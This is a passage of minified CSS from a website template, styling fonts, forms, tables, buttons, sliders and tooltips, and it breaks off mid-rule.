format("eot");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Colos-text;src:url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Bold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Bold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Bold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Bold.eot) format("eot");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Colos-text;src:url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-SemiBold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-SemiBold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-SemiBold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-SemiBold.eot) format("eot");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Colos-text;src:url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Medium.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Medium.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Medium.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Medium.eot) format("eot");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Colos-text;src:url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Regular.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Regular.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Regular.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Regular.eot) format("eot");font-weight:400;font-style:normal;font-display:swap}*,::after,::before{margin:0;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-font-smoothing:antialiased!important;-webkit-tap-highlight-color:transparent;outline:0!important}h1,h2,h3,h4,h5,h6{font-weight:400;font-size:1em}a,body,div,form,h1,h2,h3,h4,h5,li,p,ul{margin:0;padding:0;border:0;text-decoration:none;line-height:1}button,input,textarea{outline:0!important;-webkit-transition:.125s;transition:.125s;font-family:inherit}input:active,input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus,input[type=text]:focus{outline:0!important}::-webkit-input-placeholder{color:#222}::-moz-placeholder{color:#222}:-moz-placeholder{color:#222}:-ms-input-placeholder{color:#222}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}svg{-ms-flex-negative:0;flex-shrink:0}path,svg{-webkit-transition:.125s;transition:.125s}a{color:inherit;text-decoration:none;-webkit-transition:125ms;transition:125ms}a:focus,a:hover{text-decoration:none!important}li,ul{margin:0;padding:0;list-style:none}i{line-height:100%}fieldset{min-width:0;padding:0;margin:0;border:0}button{cursor:pointer;border:none;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:125ms;transition:125ms;background-color:inherit;font-size:1em}.swiper-button-next,.swiper-button-prev{z-index:2}.swiper-button-next::after,.swiper-button-prev::after{display:none}img{height:auto}html{height:100%;scroll-behavior:smooth;width:100%;font-size:min(100vw,1456px);cursor:pointer}body{cursor:default}.wrapper{min-height:100vh;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-negative:0;flex-shrink:0;padding-top:12.5em}.content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.page{width:calc(100vw - (100vw - 100%));overflow-x:hidden;font-family:Onest,sans-serif;font-weight:500;color:#193457;font-size:.98901%}.page.fixed-body,.page.fixed-body-menu{overflow-y:hidden}.container{max-width:1310px;max-width:91em;width:100%;margin:0 auto;padding:0 1.5em}a:hover{color:#e31d36}@media screen and (min-width:993px){.mobile{display:none}}@media screen and (max-width:992px){.page,html{font-size:16px}.desctop{display:none}.wrapper{padding-top:5em}}.inner-main-title{z-index:3;margin-top:4.8125em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.inner-top-400{position:absolute;left:0;top:0;width:100%;height:25em;overflow:hidden}.inner-top-400__gradient{position:absolute;top:0;left:0;width:100%;height:100%}.inner-top-400 img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.inner-top-600{position:absolute;left:0;top:0;width:100%;height:37.875em;overflow:hidden}@media screen and (max-width:992px){.inner-main-title{margin-top:3em}.inner-top-600{height:25.9375em}}.inner-top-600__gradient{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(222,238,251,0)),to(#d5e4f0));background:linear-gradient(180deg,rgba(222,238,251,0) 0,#d5e4f0 100%)}.inner-top-600 img{position:absolute;right:0;bottom:0}.inner-top-700{position:absolute;left:0;top:0;width:100%;height:52.5625em;overflow:hidden}@media screen and (max-width:992px){.inner-top-700{height:35em}.block-decor{display:none}}.inner-top-700__gradient{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(222,238,251,0)),to(#d5e4f0));background:linear-gradient(180deg,rgba(222,238,251,0) 0,#d5e4f0 100%)}.inner-top-700 img{position:absolute;right:0;bottom:0}.block-decor{padding-top:7.25em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center top;background-repeat:no-repeat;background-size:.25em auto}.view{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.view span{font-weight:500;font-size:.75em;line-height:1.5em;color:rgba(25,52,87,.72)}.view svg{height:.875em;width:auto;margin-right:.625em}.back{font-weight:500;font-size:1em;line-height:1.5em;color:#1f7cfe;white-space:nowrap}@media screen and (max-width:992px){.back{font-size:.75em}}.back svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);margin-right:.625em;fill:#1f7cfe}.back:hover svg{fill:#e31d36}.message-star{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:500;font-size:.875em;line-height:150%;color:rgba(25,52,87,.72)}@media screen and (max-width:576px){.message-star{font-size:.6875em;line-height:120%}.table2 td{line-height:120%}}.table2{width:100%;border-collapse:collapse;line-height:150%;font-weight:500}.table2 th{padding-right:8.75em;font-weight:700;font-size:1.1em}.table2 th:first-child{text-align:start;color:#193457}.table2 th:first-child>div{border-bottom:1px solid #193457}.table2 th:nth-child(2){color:#e31d36}.table2 th:nth-child(2)>div{border-bottom:1px solid #e31d36}.table2 th:nth-child(3){color:#12a943}.table2 th:nth-child(3)>div{border-bottom:1px solid #12a943}.table2 th:last-child{padding-right:0;color:#1f7cfe}.table2 th:last-child>div{border-bottom:1px solid #1f7cfe}.table2 th>div{padding:.625em 0;border-bottom:1px solid red}.table2 tr:first-child td{padding-top:1.25em}.table2 td{padding:.625em 0;border-bottom:1px solid #d5e4f0;font-size:1.1em}.table2 td:first-child{min-width:20em;-webkit-box-sizing:unset;box-sizing:unset}.table2 td:not(:first-child){white-space:nowrap}.table2 td:nth-child(odd){padding-right:8.75em}.table2 td:nth-child(even){padding-right:2em}@media screen and (max-width:576px){.table2 td:nth-child(even){padding-right:0}}.table2 td:nth-child(3){color:#e31d36}.table2 td:nth-child(5){color:#12a943}.table2 td:last-child{padding-right:0;color:#1f7cfe}.mobile .table2 th{padding-right:0;padding-left:1.25em;text-align:start;font-size:.89375em}.mobile .table2 th:first-child{padding-left:0}.mobile .table2 td{padding-left:1.25em;font-size:.75625em}.mobile .table2 td:first-child{min-width:5.625em;padding-left:0}.mobile .table2 td:nth-child(odd){padding-right:0}.table3{width:100%}.table3 table{width:100%;text-align:center;font-weight:500;font-size:1em;line-height:120%;border-collapse:collapse}.table3 th{padding:1em 0;background:#fff;font-weight:500}.table3 th span{display:-webkit-box;display:-ms-flexbox;display:flex;border-right:1px solid #d5e4f0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:769px){.table3 th{padding:.6875em 0}.table3 th span{padding:0 .375em;font-size:.625em}}.table3 th:first-child{border-radius:.75em 0 0 .75em}.table3 th:last-child{border-radius:0 .75em .75em 0}.table3 th:last-child span{border-right:none}.table3 thead td{padding:1em 0;background:#fff;font-weight:500}.table3 thead td span{display:-webkit-box;display:-ms-flexbox;display:flex;border-right:1px solid #d5e4f0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.table3 thead td:first-child{border-radius:.75em 0 0 .75em}.table3 thead td:last-child{border-radius:0 .75em .75em 0}.table3 thead td:last-child span{border-right:none}.table3 td{position:relative;width:25%;padding:.6875em 0}.table3 td span{display:-webkit-box;display:-ms-flexbox;display:flex;border-right:1px solid #d5e4f0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:769px){.table3 thead td{padding:.6875em 0}.table3 thead td span{padding:0 .375em;font-size:.625em}.table3 td span{font-size:.625em}}.table3 td:first-child{border-radius:.75em 0 0 .75em}.table3 td:last-child{border-radius:0 .75em .75em 0}.table3 td:last-child span{border-right:none}.table3 tr:nth-child(even){background:#fff}.table3 tr:nth-child(even) td{padding:.6875em 0}.tooltip{position:relative;display:inline-block}.tooltip .tooltip-text{visibility:hidden;width:140px;background-color:#555;color:#fff;text-align:center;border-radius:6px;padding:5px;position:absolute;z-index:1;bottom:115%;left:50%;margin-left:-75px;opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.tooltip .tooltip-text::after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#555 transparent transparent}.tooltip:hover .tooltip-text{visibility:visible;opacity:1}.images-100{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:auto;margin:1.875em 0;border-radius:1.5em}@media screen and (max-width:576px){.images-100{height:9.375em;margin:1.875em 0;border-radius:1em}}.note{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:rgba(25,52,87,.72)}@media screen and (max-width:992px){.note{margin-top:1.375em;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.note svg{height:1.375em;margin-right:.625em}.list-check{margin:0;padding:0}.list-check__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0}.list-check__item::before{content:"";position:static;display:block;width:1.5625em;height:1.5625em;margin-right:1.5625em;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg width='25' height='25' viewBox='0 0 25 25' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='12.5' cy='12.5' r='12.5' fill='%23E31D36'/%3e%3cpath d='M11.875 16.875L18.125 10.625L16.25 8.75L11.875 13.125L9.375 10.625L7.5 12.5L11.875 16.875Z' fill='white'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:contain;background-color:unset}.list-check__item+.list-check__item{margin-top:1em}.red{color:#e31d36}@media screen and (max-width:367px){.card-section .banner-link__item a{height:3.5em}}.display1{font-weight:500;font-size:3.5em;line-height:1.14;clear:both}.display2,.text h2{font-weight:500;font-size:3em;line-height:1;clear:both}.display3,.text h3{font-weight:500;font-size:2em!important;line-height:1.2;clear:both}section .container h2{margin-top:1.6em;margin-bottom:1.04375em}section .container h2:first-child{margin-top:0}.display4{font-weight:500;font-size:1.125em;line-height:166.6%}.text16{font-size:1.1em;line-height:150%}.text16 h2,.text16 h3{text-align:start}.text16 p{line-height:inherit}.text16 p:last-child{margin-bottom:0}.text16 a{color:#1f7cfe}.text16 a:hover{color:#e31d36;text-decoration:underline!important}p{font-size:1.1em;line-height:150%;margin-bottom:1.4em}p a{color:#1f7cfe}p a:hover{color:#e31d36;text-decoration:underline!important}.italic-text{font-style:italic}ul{margin:1.875em 0;padding-left:.625em}ul>li{position:relative;padding-left:.875em;font-size:1.1em;line-height:150%}ul>li+li{margin-top:.3125em}ul>li::before{content:'';position:absolute;top:.625em;left:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0;width:4px;height:4px;background-color:#e31d36;border-radius:50%}ol{counter-reset:myCounter;margin:1.875em 0}@media screen and (max-width:992px){.list-check{margin-top:1.125em}.list-check__item::before{width:1.6875em;height:1.6875em}section .container h2{margin-bottom:1em}p{font-size:.875em;margin-bottom:.875em}ul>li{font-size:.875em}ul>li::before{top:.5625em}ol{margin-top:0}}ol:last-child{margin-bottom:0}ol li{position:relative;padding-left:2.6875em;font-size:1.1em;line-height:150%;list-style:none}ol li+li{margin-top:1.25em}ol li:before{counter-increment:myCounter;content:counter(myCounter) ".";position:absolute;top:-.1375em;left:0;display:inline-block;font-weight:500;font-size:1.1em;line-height:150%;color:#e31d36}ol li:nth-child(n+1):nth-child(-n+9):before{content:"0" counter(myCounter) "."}ol a{color:#1f7cfe}ol a:hover{color:#e31d36;text-decoration:underline!important}@media screen and (max-width:992px){ol li{font-size:.875em;line-height:150%}.display1{font-size:2.5em;line-height:1}.display2,.text h2{font-size:1.875em;line-height:1}.display3,.text h3{font-size:1.5em!important;line-height:1.1}.text16{font-size:.875em;line-height:171%}}@media screen and (max-width:576px){section .container h2{margin-top:2.125em}.display1{font-size:1.5em;line-height:1.3}.display2,.text h2{font-size:1.375em;line-height:1.1}.display3,.text h3{font-size:1.25em!important}.display3,.text h2,.text h3{line-height:110%}.m-btn span{font-size:1em}}.text32{font-size:2em;line-height:120%}@media screen and (max-width:992px){.text32{font-size:1.25em;line-height:140%}}.text-star{display:block;padding-top:1em;font-size:.75em}.m-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:.225s ease-out;transition:.225s ease-out;padding:0 2em;height:3.25em;border-radius:.5em;font-weight:500}.m-btn span{font-size:1em}.m-btn:focus{-webkit-box-shadow:none;box-shadow:none}.m-btn-black{background-color:#193457;color:#fff}.m-btn-black:hover{background-color:#0e1c2f;color:#fff}.m-btn-red{background-color:#e31d36;color:#fff;-webkit-box-shadow:0 .25em 1.3125em rgba(227,29,54,.25);box-shadow:0 .25em 1.3125em rgba(227,29,54,.25)}.m-btn-red:hover{background-color:#b6172b;color:#fff}.m-btn-blue{background-color:rgba(31,124,254,.1);color:#193457}.m-btn-blue:hover{background-color:rgba(1,76,182,.1);color:#193457}.m-btn-border-blue{border:1px solid #1f7cfe;color:#1f7cfe;width:9.375em}.m-btn-border-blue:hover{background:#1f7cfe;color:#fff}.m-btn-border-blue:active{-webkit-box-shadow:inset 0 4px 15px #0050c0;box-shadow:inset 0 4px 15px #0050c0}.fg{position:relative;margin:0}.fg input,.fg select,.fg textarea{font-family:Onest,sans-serif;border:none;padding:0 1.5em;height:3.5em;width:100%;background-color:rgba(255,255,255,.7);font-size:1.1em;color:#193457;border-radius:.75em}@media screen and (max-width:992px){.m-btn-border-blue{height:3.125em;font-size:.875em}.fg input,.fg select,.fg textarea{font-size:.75em}}.fg textarea{resize:none;padding-top:1em;padding-bottom:1em;height:6.5em}.fg select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;cursor:pointer;background-image:url(/local/templates/cardex/css/../img/arrow-black.svg);background-repeat:no-repeat;background-position:right 1.5em center;background-size:1.5em auto;padding-right:3.5em}.fg select::-ms-expand{display:none}.fg input.invalid{border:1px solid #e31d36!important}.fg-callback{position:relative;margin:0;border-radius:11.88px}.fg-callback label{font-size:1.1em;font-weight:400;position:absolute;left:24px;top:20px;pointer-events:none;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.fg-callback label.textarea{top:15px}.fg-callback input:focus~label,.fg-callback input:valid~label{top:13px;font-size:80%;color:gray}@media screen and (max-width:1089px){.fg-callback label{left:18px;top:14px;font-size:14px}.fg-callback input:focus~label,.fg-callback input:valid~label{top:8px}}@media screen and (max-width:992px){.fg-callback input:focus~label,.fg-callback input:valid~label{font-size:65%}}.fg-callback textarea:focus~label,.fg-callback textarea:valid~label{top:13px;font-size:80%;color:gray}.fg-callback input,.fg-callback select,.fg-callback textarea{font-family:Onest,sans-serif;border:none;padding:22px 1.5em .5em;height:55px;width:100%;background-color:#f6f9fe;font-size:16px;color:#193457;border-radius:.75em}@media screen and (max-width:1089px){.fg-callback textarea:focus~label,.fg-callback textarea:valid~label{top:8px}.fg-callback input,.fg-callback select,.fg-callback textarea{padding-top:17px;height:3.5em;font-size:1.1em}}@media screen and (max-width:992px){.fg-callback textarea:focus~label,.fg-callback textarea:valid~label{font-size:65%}.fg-callback input,.fg-callback select,.fg-callback textarea{font-size:.75em}}.fg-callback textarea{resize:none;padding-top:1.6em;padding-bottom:1em;height:84px}.fg-callback select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;cursor:pointer;background-image:url(/local/templates/cardex/css/../img/arrow-black.svg);background-repeat:no-repeat;background-position:right 1.5em center;background-size:1.5em auto;padding-right:3.5em}.fg-callback select::-ms-expand{display:none}.fg-callback input.border{border:1px solid #e31d36}.fg-callback .marker{width:6px;height:6px;position:absolute;right:15px;top:45%;border-radius:50%;background:#00a4ff}.fg-callback .marker.red{background:#e31d36}.fg-callback .marker.green{background:#39e31d}.only_for_le input{appearance:none;-webkit-appearance:none;-moz-appearance:none;width:14px;height:14px;border:1px solid #193457;border-radius:3px;display:inline-block;position:relative;cursor:pointer;background-color:#fff;vertical-align:middle;margin-right:5px}.only_for_le label{cursor:pointer;font-weight:400;font-size:1.1em}@media screen and (max-width:1089px){.only_for_le label{font-size:14px}}textarea{color:#193457}.m-check,.m-radio{position:relative}.m-check input,.m-radio input{position:absolute;opacity:0;width:100%;height:100%;left:0;top:0;z-index:2;cursor:pointer}.m-check label,.m-radio label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:1.25em;font-size:1em;cursor:pointer;font-weight:500}.m-check label:before,.m-radio label:before{content:'';z-index:1;background-color:rgba(255,255,255,.7);width:1.25em;height:1.25em;-webkit-transition:background-color .1s,border-color .1s;transition:background-color .1s,border-color .1s;-ms-flex-negative:0;flex-shrink:0;margin-right:1.5em;background-repeat:no-repeat;background-position:center}.m-check label span,.m-radio label span{font-size:1em;line-height:150%}.m-check._not-label label:before,.m-radio._not-label label:before{margin-right:0}.m-check input:checked+label::before{background-color:#e31d36;background-image:url(/local/templates/cardex/css/../img/check.svg)}.m-check label:before{border-radius:.25em;background-size:.8125em auto}.form-search{position:relative;height:4em;width:37.9375em;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}@media screen and (max-width:992px){.fg input,.fg textarea{font-size:.875em;padding:0 1.14em;height:2.86em;border-radius:.86em}.fg textarea{padding-top:.57em;padding-bottom:.57em;height:6.3em}.fg select{background-position:right 1em center}.m-check label span{font-size:.875em;line-height:114%}.form-search{width:100%;height:3em}}.form-search__input{height:100%;width:100%;padding:0 1.25em 0 3.625em;border:none;border-bottom:1px solid #193457;font-family:Onest,sans-serif;font-weight:500;font-size:1em;line-height:2em;color:#193457}.form-search__input::-webkit-input-placeholder{font-family:Onest,sans-serif;font-weight:500;font-size:1em;line-height:2em;color:rgba(25,52,87,.72)}.form-search__input::-moz-placeholder{font-family:Onest,sans-serif;font-weight:500;font-size:1em;line-height:2em;color:rgba(25,52,87,.72)}.form-search__input:-ms-input-placeholder{font-family:Onest,sans-serif;font-weight:500;font-size:1em;line-height:2em;color:rgba(25,52,87,.72)}.form-search__input::-ms-input-placeholder{font-family:Onest,sans-serif;font-weight:500;font-size:1em;line-height:2em;color:rgba(25,52,87,.72)}.form-search__input::placeholder{font-family:Onest,sans-serif;font-weight:500;font-size:1em;line-height:2em;color:rgba(25,52,87,.72)}.form-search__button{position:absolute;top:0;left:1.25em;display:-webkit-box;display:-ms-flexbox;display:flex;height:97%;width:1.1875em;background-color:#fff;border:none;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.5 11H11.71L11.43 10.73C12.4439 9.55402 13.0011 8.0527 13 6.5C13 5.21442 12.6188 3.95772 11.9046 2.8888C11.1903 1.81988 10.1752 0.986756 8.98744 0.494786C7.79973 0.00281635 6.49279 -0.125905 5.23192 0.124899C3.97104 0.375703 2.81285 0.994767 1.90381 1.90381C0.994767 2.81285 0.375703 3.97104 0.124899 5.23192C-0.125905 6.49279 0.00281635 7.79973 0.494786 8.98744C0.986756 10.1752 1.81988 11.1903 2.8888 11.9046C3.95772 12.6188 5.21442 13 6.5 13C8.11 13 9.59 12.41 10.73 11.43L11 11.71V12.5L16 17.49L17.49 16L12.5 11ZM6.5 11C4.01 11 2 8.99 2 6.5C2 4.01 4.01 2 6.5 2C8.99 2 11 4.01 11 6.5C11 8.99 8.99 11 6.5 11Z' fill='%231F7CFE'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center;background-size:contain;-webkit-transition:125ms;transition:125ms}.form-search__button:hover{background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.5 11H11.71L11.43 10.73C12.4439 9.55402 13.0011 8.0527 13 6.5C13 5.21442 12.6188 3.95772 11.9046 2.8888C11.1903 1.81988 10.1752 0.986756 8.98744 0.494786C7.79973 0.00281635 6.49279 -0.125905 5.23192 0.124899C3.97104 0.375703 2.81285 0.994767 1.90381 1.90381C0.994767 2.81285 0.375703 3.97104 0.124899 5.23192C-0.125905 6.49279 0.00281635 7.79973 0.494786 8.98744C0.986756 10.1752 1.81988 11.1903 2.8888 11.9046C3.95772 12.6188 5.21442 13 6.5 13C8.11 13 9.59 12.41 10.73 11.43L11 11.71V12.5L16 17.49L17.49 16L12.5 11ZM6.5 11C4.01 11 2 8.99 2 6.5C2 4.01 4.01 2 6.5 2C8.99 2 11 4.01 11 6.5C11 8.99 8.99 11 6.5 11Z' fill='%23E31D36'/%3e%3c/svg%3e")}.radio-button{display:-webkit-box;display:-ms-flexbox;display:flex}.radio-button input[type=radio]{display:none}.radio-button__label{position:relative;display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;cursor:pointer;padding:0 1.625em;background:#e5f2fd;border-radius:.75em}@media screen and (max-width:992px){.radio-button__label{padding:0 .9375em}}@media screen and (max-width:576px){.radio-button__label{padding:0 .625em}}input[type=radio]:checked+.radio-button__label{background:#193457;color:#fff}.radio-button__wrap{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0;height:3.125em;font-weight:500;font-size:1.1em;line-height:150%;color:#193457}.radio-button__wrap+.radio-button__wrap{margin-left:.4375em}.filter__select select{font-weight:500;height:3.125em;background-color:#e5f2fd}.regions-sort input[type=checkbox],.regions-sort input[type=radio]{display:none}.regions-sort input[type=radio]+label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:3em;height:3em;padding:0;background:#e5f2fd;border-radius:.875em}.regions-sort input[type=radio]+label:hover,.regions-sort input[type=radio]:checked+label{background:#1f7cfe;color:#fff}.swiper-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:1.5em;margin-top:2.5em;position:static}.swiper-pagination-bullet{opacity:.3;background-color:rgba(25,52,87,.72);width:1em;height:.25em;border-radius:1.875em;margin:0 .25em!important}.swiper-pagination-bullet-active{width:3.5em;background-color:#e31d36;opacity:1}.odometer.odometer-auto-theme,.odometer.odometer-theme-default{font-family:Onest,sans-serif;font-variant-numeric:tabular-nums;-webkit-font-feature-settings:"tnum";font-feature-settings:"tnum"}.odometer-digit-inner{padding-right:.1em}.odometer-formatting-mark{opacity:0}.pulse{position:relative;text-align:center;border-radius:50%;width:4em;height:4em}.pulse img{width:100%;position:relative;z-index:2}.pulse::before,.pulse:after{content:'';position:absolute;background:-webkit-gradient(linear,left top,left bottom,from(#00cd6b),to(rgba(0,205,107,0)));background:linear-gradient(180deg,#00cd6b 0,rgba(0,205,107,0) 100%);left:-20px;opacity:0;right:-20px;top:-20px;bottom:-20px;border-radius:50%;-webkit-animation:2.5s linear infinite pulse;animation:2.5s linear infinite pulse}.pulse::after{-webkit-animation-delay:1.25s;animation-delay:1.25s}@-webkit-keyframes pulse{0%{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}50%{opacity:.6}100%{-webkit-transform:scale(5);transform:scale(5);opacity:0}}@keyframes pulse{0%{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}50%{opacity:.6}100%{-webkit-transform:scale(5);transform:scale(5);opacity:0}}@media screen and (max-width:992px){.filter__select select,.radio-button__wrap{font-size:.825em}.pulse{width:2em;height:2em}.pulse:after,.pulse:before{left:0;top:0;right:unset;bottom:unset;width:100%;height:100%}.link-slider{position:relative;overflow:hidden}}.link-slider .swiper-button-next{position:absolute;right:0;top:35%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:2em;height:2em;background:#fff;border-radius:50%}@media screen and (min-width:993px){.link-slider .swiper-button-next{display:none}.link-slider .swiper-wrapper{-webkit-transform:unset!important;-ms-transform:unset!important;transform:unset!important}}.link-slider .swiper-button-next svg{margin-left:0}.link-slider .swiper-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.link-slider .swiper-slide{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:auto}.link-slider .swiper-slide::before{display:none}.link-slider .swiper-pagination{margin-top:0}@media screen and (min-width:993px){.link-slider .swiper-pagination{display:none}}@media screen and (max-width:992px){.link-slider .swiper-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:unset;-ms-flex-pack:unset;justify-content:unset;height:3.5em}.link-slider .gradient{width:2em;height:3.5em;background:-webkit-gradient(linear,right top,left top,color-stop(43.25%,#fff),to(rgba(255,255,255,0)));background:linear-gradient(270deg,#fff 43.25%,rgba(255,255,255,0) 100%);position:absolute;right:-10px;top:0;z-index:2}}@media screen and (max-width:576px){.link-slider .gradient{width:4em}}.link-slider svg{margin-left:.9375em;fill:#193457;-webkit-transition:125ms;transition:125ms}.link-slider__link{white-space:nowrap;color:#193457;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:3.5em;width:100%;padding:0 1.5em;margin-top:1em;-ms-flex-negative:0;flex-shrink:0;font-size:1em;font-weight:500;background:#e5f2fd;border-radius:.5em;-webkit-transition:125ms;transition:125ms}.link-slider__link span{max-width:280px;text-overflow:ellipsis;overflow:hidden}.link-slider__link:hover{background:#193457;color:#fff}.link-slider__link:hover svg{fill:#fff}@media screen and (max-width:992px){.link-slider__link{margin-top:0!important;height:2.75em;width:100%}.link-slider__link:hover{background:#e5f2fd;color:#193457}.link-slider__link:hover svg{fill:#193457}}.link-slider__link.active{background:#193457;color:#fff}.link-slider__link.active svg{fill:#fff}.list-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-height:14.1875em;overflow-y:scroll;margin:0;padding:0}.list-link::-webkit-scrollbar-track{background:#d5e4f0;width:4px}.list-link::-webkit-scrollbar-thumb{border-radius:4px;background:#1f7cfe;width:4px}.list-link::-webkit-scrollbar{width:4px}.list-link__item{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1em;font-weight:500;border-radius:8px;-webkit-transition:125ms;transition:125ms;padding:0}.list-link__item+.list-link__item{margin-top:1.125em}.list-link__item::before{display:none}.list-link__link{white-space:nowrap;color:#193457}.hide-all__button,.show-all__button{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin:1.25em auto 0;padding-right:1.5625em;color:#1f7cfe}@media screen and (max-width:576px){.list-link__item{font-size:1.125em}.hide-all__button,.show-all__button{font-size:.75em}}.hide-all__button::after,.show-all__button::after{content:"";position:absolute;height:100%;width:9px;right:0;background:url(/local/templates/cardex/css/../img/arrov-all.svg) center no-repeat;-webkit-transition:125ms;transition:125ms}.hide-all__button .show,.show-all__button .show{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:125ms;transition:125ms}.hide-all__button .hide,.show-all__button .hide{display:none;-webkit-transition:125ms;transition:125ms}.hide-all__button.active .show,.show-all__button.active .show{display:none}.hide-all__button.active .hide,.show-all__button.active .hide{display:-webkit-box;display:-ms-flexbox;display:flex}.hide-all__button.active::after,.show-all__button.active::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.tooltip-i{position:relative}.tooltip-i:not(:hover) .tooltip-i__message{visibility:hidden;opacity:0;pointer-events:none}.tooltip-i__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1em;height:1em;border:1px solid 